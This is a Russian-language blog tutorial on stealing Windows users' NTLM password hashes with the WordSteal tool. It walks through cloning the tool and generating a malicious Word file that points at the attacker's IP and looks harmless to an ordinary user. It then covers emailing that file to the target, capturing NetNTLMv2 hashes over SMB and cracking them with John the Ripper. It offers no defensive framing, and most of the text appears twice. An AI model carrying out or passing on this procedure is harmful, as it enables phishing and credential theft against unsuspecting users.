Привет! В этой статье мы поговорим как, в принципе, легко и без хлопот заполучить учетные данные пользователя Windows системы.

Для этого предлагаю использовать инструмент, Word Steal который, замечательно с этим справляется.

Этот скрипт создаст POC, который в свою очередь предоставит нам хэши NTLM (NTLM (NT LAN Manager) — является протоколом сетевой аутентификации, разработанным фирмой Microsoft для Windows NT.) с удаленного компьютера. Данные мы будем получать по протоколу SMB, сгенерированный вредоносный файл не кажется таковым с точки зрения рядового пользователя. Итак, приступим, для начала скачиваем Word Steal с репозиториев git.

Атакующая сторона – Kali Linux 2016.2 Rolling.

> git clone https://github.com/0x090x0/WordSteal



Затем дадим права на исполнение файлу main.py.

> cd WordSteal

> ls –a

> chmod +x main.py

Скачаем любую картинку в формате .jpeg и поместим ее в папку с Word Steal.

Теперь приступим к созданию главного файла, запускаем программу с такими параметрами:

> python main.py 172.16.0.151 (Это адрес атакующего хоста) i.jpeg 1

После окончания работы сценария в папке с Word Steal образуется такой файл:

Его необходимо доставить на целевой хост, для этого идеально подходит почта, отправляем:

Сохраняем файл на целевом хосте и открываем, теперь вернемся к консоли линукс и посмотрим, что происходит там:

На скриншоте видно, что соединение установилось, и мы получили хэши паролей, в папке с Word Steal появился файлик:

Это файл с хэшами, пароли из них будем восстанавливать с помощью john the ripper:

> john passwords_netntlmv2

Как видно, ему удалось восстановить мой пароль, но это лишь в том случае если он есть в базе (словаре) если бы я его туда не добавил, то вероятно ничего бы не произошло.

В общем, как-то так, на этом все, спасибо за внимание.

Для этого предлагаю использовать инструмент, Word Steal который, замечательно с этим справляется.

Этот скрипт создаст POC, который в свою очередь предоставит нам хэши NTLM (NTLM (NT LAN Manager) — является протоколом сетевой аутентификации, разработанным фирмой Microsoft для Windows NT.) с удаленного компьютера. Данные мы будем получать по протоколу SMB, сгенерированный вредоносный файл не кажется таковым с точки зрения рядового пользователя. Итак, приступим, для начала скачиваем Word Steal с репозиториев git.

Атакующая сторона – Kali Linux 2016.2 Rolling.

> git clone https://github.com/0x090x0/WordSteal

Затем дадим права на исполнение файлу main.py.

> cd WordSteal

> ls –a

> chmod +x main.py

Скачаем любую картинку в формате .jpeg и поместим ее в папку с Word Steal.

Теперь приступим к созданию главного файла, запускаем программу с такими параметрами:

> python main.py 172.16.0.151 (Это адрес атакующего хоста) i.jpeg 1

После окончания работы сценария в папке с Word Steal образуется такой файл:

Его необходимо доставить на целевой хост, для этого идеально подходит почта, отправляем:

Сохраняем файл на целевом хосте и открываем, теперь вернемся к консоли линукс и посмотрим, что происходит там:

На скриншоте видно, что соединение установилось, и мы получили хэши паролей, в папке с Word Steal появился файлик:

Это файл с хэшами, пароли из них будем восстанавливать с помощью john the ripper:

> john passwords_netntlmv2

Как видно, ему удалось восстановить мой пароль, но это лишь в том случае если он есть в базе (словаре) если бы я его туда не добавил, то вероятно ничего бы не произошло.

В общем, как-то так, на этом все, спасибо за внимание.